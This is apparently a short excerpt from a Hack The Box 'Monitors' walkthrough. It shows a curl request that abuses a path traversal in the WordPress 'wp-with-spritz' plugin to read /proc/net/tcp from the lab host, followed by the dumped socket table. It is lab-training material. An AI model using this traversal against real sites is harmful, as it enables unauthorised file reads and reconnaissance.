 ❯ curl -s -X GET 'http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//proc/net/tcp' -o data
❯ ls
data
❯ cat data
File: data
1 sl local_address rem_address st tx_queue rx_queue tr tm->when retrnsmt uid timeout inode
2 0: 0100007F:20FB 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 32105 1 0000000000000000 100 0 0 10 0
3 1: 0100007F:0CEA 00000000:0000 0A 00000000:00000000 00:00000000 00000000 109 0 30216 1 0000000000000000 100 0 0 10 0
4 2: 3500007F:0035 00000000:0000 0A 00000000:00000000 00:00000000 00000000 101 0 25228 1 0000000000000000 100 0 0 10 0
5 3: 00000000:0016 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 27095 1 0000000000000000 100 0 0 10 0
6 4: EE0A0A0A:E098 01010101:0035 02 00000001:00000000 01:0000009D 00000002 101 0 69531 2 0000000000000000 400 0 0 1 7
~/htb/Monitors/content